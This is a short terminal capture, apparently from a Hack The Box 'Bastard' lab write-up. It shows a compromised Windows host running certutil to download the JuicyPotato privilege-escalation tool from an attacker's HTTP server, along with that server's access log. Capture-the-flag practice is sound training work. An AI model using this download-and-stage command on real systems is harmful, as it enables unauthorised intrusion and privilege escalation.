 C:\inetpub\drupal-7.54>certutil -urlcache -split -f http://10.10.16.117/JuicyPotato.exe JuicyPotato.exe
certutil -urlcache -split -f http://10.10.16.117/JuicyPotato.exe JuicyPotato.exe
****  Online  ****
  000000  ...
  054e00
CertUtil: -URLCache command completed successfully.
root@Kali:~/hackthebox/bastard# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.9 - - [15/Jul/2020 19:29:09] "GET /JuicyPotato.exe HTTP/1.1" 200 -
10.10.10.9 - - [15/Jul/2020 19:29:14] "GET /JuicyPotato.exe HTTP/1.1" 200 -